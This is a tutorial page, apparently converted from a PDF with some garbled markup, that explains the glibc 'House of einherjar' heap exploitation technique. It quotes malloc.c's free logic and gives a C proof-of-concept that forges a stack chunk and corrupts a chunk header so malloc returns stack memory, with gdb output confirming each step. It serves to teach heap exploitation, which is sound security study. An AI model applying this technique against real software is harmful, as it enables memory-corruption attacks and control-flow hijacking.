# **House of einherjar[English]**

1 Unknown macro: 'html'

Excuse the ads! We need some help to keep our site up.

冝 Unknown macro: 'html'

## **List**

- 1 [House of einherjar](#page-0-0)
	- <sup>o</sup> 1.1 [Example](#page-2-0)
	- 1.2 [Related information](#page-6-0)

## <span id="page-0-0"></span>**House of einherjar**

- House of einherjar is a technique that exploits the process of int free () registering chunks with top chunks.
- \_int\_free () checks if the pointer passed is a chunk to be included in fastbin.
	- $\circ$  And if the chunk is not fastbin, check if it is a chunk obtained by mmap().
	- $\circ$  And if the chunk is not the chunk obtained by mmap(), then make sure the arena is locked. If Arena is not locked, lock it.
		-
	- $\circ$  \_int\_free () checks whether the passed pointer and the arena top have the same value.  $\circ$  It then checks whether the next chunk is beyond the bounds of the arena and whether the next chunk is not actually used.
	- Then check if the chunk size is smaller than the minimum size and larger than the value of Arena's system mem.
		- This verifies that the size of the next chunk is normal.
- \_int\_free () checks to see if the chunk's "size" has the PREV\_INUSE flag set.
	- $\circ$  If the bit of the flag is set, the "size" of the chunk plus "prev\_size" is stored in the "size" variable.
	- $\circ$  Then call chunk\_at\_offset () to return a pointer minus prev\_size from that chunk's pointer, which is stored in the variable p. ■ Then call unlink () to remove the chunk from the empty list.
- And \_int\_free () checks if the next chunk is the top chunk.
	- $\circ$  If the next chunk is a top chunk, the size of the next chunk is added to the size variable.
	- <sup>o</sup> Set the PREV\_INUSE flag to the value of the variable.
	- $\circ$  Then pass the variable size and the variable p to set head () to set the chunk's header.
	- And store the variable p on top of arena.

#### **malloc.c**

```
 /*
    Consolidate other non-mmapped chunks as they arrive.
  */
  else if (!chunk_is_mmapped(p)) {
    if (! have_lock) {
       __libc_lock_lock (av->mutex);
      locked = 1;
     }
    nextchunk = chunk_at_offset(p, size);
     /* Lightweight tests: check whether the block is already the
        top block. */
    if (__glibc_unlikely (p == av->top))
      {
        errstr = "double free or corruption (top)";
        goto errout;
      }
     /* Or whether the next chunk is beyond the boundaries of the arena. */
     if (__builtin_expect (contiguous (av)
                           && (char *) nextchunk
                            >= ((char *) av->top + chunksize(av->top)), 0))
```

```
 {
        errstr = "double free or corruption (out)";
        goto errout;
      }
    /* Or whether the block is actually not marked used. */
    if (__glibc_unlikely (!prev_inuse(nextchunk)))
      {
        errstr = "double free or corruption (!prev)";
        goto errout;
      }
    nextsize = chunksize(nextchunk);
    if (__builtin_expect (chunksize_nomask (nextchunk) <= 2 * SIZE_SZ, 0)
        || __builtin_expect (nextsize >= av->system_mem, 0))
      {
        errstr = "free(): invalid next size (normal)";
        goto errout;
      }
    free_perturb (chunk2mem(p), size - 2 * SIZE_SZ);
     /* consolidate backward */
    if (!prev_inuse(p)) {
      prevsize = prev_size (p);
      size += prevsize;
     p = chunk_at_offset(p, -(long) prevsize)); unlink(av, p, bck, fwd);
    }
    if (nextchunk != av->top) {
      /* get and clear inuse bit */
      nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
       /* consolidate forward */
      if (!nextinuse) {
        unlink(av, nextchunk, bck, fwd);
        size += nextsize;
      } else
       clear inuse bit at offset(nextchunk, 0);
      /*
        Place the chunk in unsorted chunk list. Chunks are
        not placed into regular bins until after they have
        been given one chance to be used in malloc.
      */
      bck = unsorted_chunks(av);
     fwd = bck->fd;
      if (__glibc_unlikely (fwd->bk != bck))
        {
         errstr = "free(): corrupted unsorted chunks";
          goto errout;
        }
     p->fd = fwd;
     p->bk = bck;
      if (!in_smallbin_range(size))
       \left\{ \right.p->fd nextsize = NULL;
          p->bk_nextsize = NULL;
        }
     bck->fd = p;
     fwd->bk = pi set_head(p, size | PREV_INUSE);
      set_foot(p, size);
      check_free_chunk(av, p);
    }
 /*
      If the chunk borders the current high end of memory,
```

```
 consolidate into top
 */
 else {
   size += nextsize;
   set_head(p, size | PREV_INUSE);
  av->top = p;
   check_chunk(av, p);
 }
```
- House of einherjar can be implemented if you can write fake chunks in memory and change the headers of in-use chunks.
	- o Write a fake free chunk on the stack and allocate 2 memory of size not corresponding to fast bins.
	- $\circ$  Change the values of the header of the chunk that was allocated last.
		- $\blacksquare$  Remove the PREV\_INUSE flag from the value of size.
		- Save the chunk's header address minus the address of the chunk to "prev\_size".
	- Fake chunks should have the following values.
		- Store the same size in "prev\_size" as the last chunk allocated.
		- Save the subtracted address of the chunk header from the last allocated chunk to "size" and save the address of the fake chunk to fd, bk.
	- When the last chunk is released, the fake chunk's address is stored at arena->top.
	- Requesting memory allocation returns a pointer to the area of the fake chunk.
- For example, allocate memory of size 0x70, 0xf0 and write a fake chunk on the stack.
	- $\circ$  Store 0x100 in the fake chunk's prev\_size, and save it in "size" after subtracting the fake chunk's address(0x7fffffffe430) from the chunk's address(0x602080).
	- Remove the PREV\_INUSE flag from the value of the chunk's size to free and save the value of the fake chunk's size to prev\_size.
	- $\circ$  And when free that chunk, the fake chunk becomes a Top chunk.
	- o And when request memory allocation, you are allocated a realm of fake chunk.



### <span id="page-2-0"></span>**Example**

- The code is the code described in the previous example.
	- Create a fake chunk on the stack and request an allocation of memory of size 0x70, 0xf0.
	- Change the value of the header of the chunk that was allocated last, and release the chunk.
	- o Request a new memory allocation and save the data in that area.

#### **house\_of\_einherjar.c**

```
#include <stdio.h>
#include <malloc.h>
#include <unistd.h>
int main()
{
    unsigned long fake_chunk[6];
    fprintf(stderr,"fake_chunk : %p\n", fake_chunk);
     fake_chunk[0] = 0x100;
     fake_chunk[2] = (unsigned long)fake_chunk;
     fake_chunk[3] = (unsigned long)fake_chunk;
     fake_chunk[4] = (unsigned long)fake_chunk;
     fake_chunk[5] = (unsigned long)fake_chunk;
    unsigned long *buf1 = malloc(0x70);
    unsigned long *buf2 = malloc(0xf0);
    fake\_chunk[1] = (char*) (buf2 - 2) - (char*)fake\_chunk;*(buf2 - 2) = (char*)(buf2 - 2) - (char*)fake_chunk;
    *(buf2 - 1) = 0x100; free(buf2);
    char *buf4 = malloc(0x200);
    read(STDIN_FILENO,buf4, 0x200);
}
```
Fake chunks and the value of the header of the chunk to be released are checks at 0x4007a7. Also, check the top chunk changes before and after the chunk is freed.

Check at 0x4007cb that the allocated area is available.

#### **Breakpoints**

```
lazenca0x0@ubuntu:~$ gdb -q ./house_of_einherjar
Reading symbols from ./house_of_einherjar...(no debugging symbols found)...done.
gdb-peda$ disassemble main
Dump of assembler code for function main:
   0x00000000004006a6 <+0>: push rbp
  0x00000000000006a7 <+1>: mov rbp,rsp<br>0x0000000000004006aa <+4>: sub rsp,0x6
   0x00000000004006aa <+4>: sub rsp,0x60
   0x00000000004006ae <+8>: mov rax,QWORD PTR fs:0x28
  0x000000000004006b7 <+17>: mov QWORD PTR [rbp-0x8], rax<br>0x00000000004006bb <+21>: xor eax, eax
   0x00000000004006bb <+21>: xor eax,eax
   0x00000000004006bd <+23>: mov rax,QWORD PTR [rip+0x20099c] # 0x601060 <stderr@@GLIBC_2.2.5>
   0x00000000004006c4 <+30>: lea rdx,[rbp-0x40]
   0x00000000004006c8 <+34>: mov esi,0x400874
  0x0000000000004006cd <+39>: mov rdi,rax<br>0x000000000004006d0 <+42>: mov eax,0x0
   0x00000000004006d0 <+42>: mov eax,0x0
   0x00000000004006d5 <+47>: call 0x400580 <fprintf@plt>
   0x00000000004006da <+52>: mov QWORD PTR [rbp-0x40],0x100
   0x00000000004006e2 <+60>: lea rax,[rbp-0x40]
   0x00000000004006e6 <+64>: mov QWORD PTR [rbp-0x30],rax
   0x00000000004006ea <+68>: lea rax,[rbp-0x40]
   0x00000000004006ee <+72>: mov QWORD PTR [rbp-0x28],rax
    0x00000000004006f2 <+76>: lea rax,[rbp-0x40]
   0x00000000004006f6 <+80>: mov QWORD PTR [rbp-0x20],rax
   0x00000000004006fa <+84>: lea rax,[rbp-0x40]
   0x00000000004006fe <+88>: mov QWORD PTR [rbp-0x18],rax
   0x0000000000400702 <+92>: mov edi,0x70
   0x0000000000400707 <+97>: call 0x400590 <malloc@plt>
   0x000000000040070c <+102>: mov QWORD PTR [rbp-0x58],rax
  0x0000000000400710 <+106>:
  0x0000000000400710 < +106 > : \hspace{1.5cm} \text{mov} \hspace{1.5cm} \text{edi, } 0xf0 \\ 0x000000000400715 < +111 > : \hspace{1.5cm} \text{cal1} \hspace{1.5cm} \text{cal1} \hspace{1.5cm} 0x400590 < \text{smalloc@plt} \label{eq:1} 0x000000000040071a <+116>: mov QWORD PTR [rbp-0x50],rax
```


The address of the chunk to free is 0x602090.

- The PREV\_INUSE flag has been removed from the chunk's "size" value.
- The value of prev\_size is 0xffff800000603c50, which is the header address (0x602080) of the chunk to be released minus the address of the fake chunk (0x7fffffffe430).
- $\circ$  The value of prev\_size of the fake chunk is 0x100, and the value of size is the same as the value of the prev\_size of the chunk to be freed.
- Before free() was called, the top chunk was 0x602180, and after the call, 0x7fffffffe430 became the top chunk.

#### **Place fake chunks in top chunks**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/house_of_einherjar 
fake_chunk : 0x7fffffffe430
buf1 : 0x602010
buf2 : 0x602090
Breakpoint 1, 0x00000000004007a7 in main ()
gdb-peda$ x/i $rip
                          call 0x400540 <free@plt>
gdb-peda$ i r rdi
rdi 0x602090 0x602090
gdb-peda$ x/4gx 0x602090 - 0x10
0x602080: 0xffff800000603c50 0x0000000000000100
0x602090: 0x0000000000000000 0x0000000000000000
gdb-peda$ p/x 0x602080 - 0xffff800000603c50
$1 = 0x7ffffffe430gdb-peda$ x/4gx 0x7fffffffe430
0x7fffffffe430: 0x0000000000000100 0xffff800000603c50
0x7fffffffe440: 0x00007fffffffe430 0x00007fffffffe430
gdb-peda$ p main_arena.top 
$2 = (mchunkptr) 0x602180gdb-peda$ ni
0x00000000004007ac in main ()
gdb-peda$ p main_arena.top 
$3 = (mchunkptr) 0x7fffffffe430
gdb-peda$ x/4gx 0x7fffffffe430
0x7fffffffe430: 0x0000000000000100 0xffff800000624bd1
0x7fffffffe440: 0x00007fffffffe430 0x00007fffffffe430
gdb-peda$
```
When the allocator receives a request to allocate memory, it allocates an area of the fake chunk and returns a pointer (0x7fffffffe440).

Enter 16 characters 'A' in the area, the entered values will be saved normally.

 $\circ$  In this example, you entered a small number of characters, but you can enter more values, which can also change the flow of the program.

#### **Stored 'A'\*16 in fake chunks.**

```
gdb-peda$ ni
0x00000000004007b1 in main ()
gdb-peda$ x/i $rip
=> 0x4007b1 <main+267>: call 0x400590 <malloc@plt>
gdb-peda$ ni
0x00000000004007b6 in main ()
gdb-peda$ i r rax
rax 0x7fffffffe440 0x7fffffffe440
gdb-peda$ x/4gx 0x7fffffffe440
0x7fffffffe440: 0x00007fffffffe430 0x00007fffffffe430
0x7fffffffe450: 0x00007fffffffe430 0x00007fffffffe430
gdb-peda$ c
Continuing.
Breakpoint 2, 0x00000000004007cb in main ()
gdb-peda$ x/i $rip
=> 0x4007cb <main+293>: call 0x400560 <read@plt>
gdb-peda$ i r rsi
rsi 0x7fffffffe440 0x7fffffffe440
gdb-peda$ ni
AAAAAAAAAAAAAAAA
0x00000000004007d0 in main ()
gdb-peda$ x/4gx 0x7fffffffe440
0x7ffffffffe440: 0x4141414141414141 0x41414141414141
0x7fffffffe450: 0x00007fffffffe40a 0x00007fffffffe430
gdb-peda$
```
### <span id="page-6-0"></span>**Related information**

<https://github.com/shellphish/how2heap>

**L** Unknown macro: 'html'